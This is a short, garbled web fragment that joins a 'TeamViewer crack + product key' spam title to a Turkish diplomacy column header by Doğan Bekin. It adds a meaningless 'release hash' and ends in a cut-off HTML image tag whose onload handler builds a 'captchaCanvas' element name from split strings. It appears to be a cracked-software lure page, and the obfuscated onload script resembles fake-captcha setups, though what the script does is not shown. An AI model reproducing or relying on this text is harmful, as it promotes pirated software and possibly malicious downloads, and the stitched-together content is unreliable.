
TEAMVIEWER CRACK + PRODUCT KEY WINDOWS 
GLOBAL DIPLOMASI KÖŞE YAZILARI
DOĞAN BEKIN
-
AĞUSTOS 9, 2026
Release Hash: 237d76d6412c7d7a73954fce74ac560c •
Date: 2026
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAA
onload="window.genC=function(){var
c=document.getElementById('captc'+'ha'+'Ca'+'nv'+'as'),x=c.getContext('2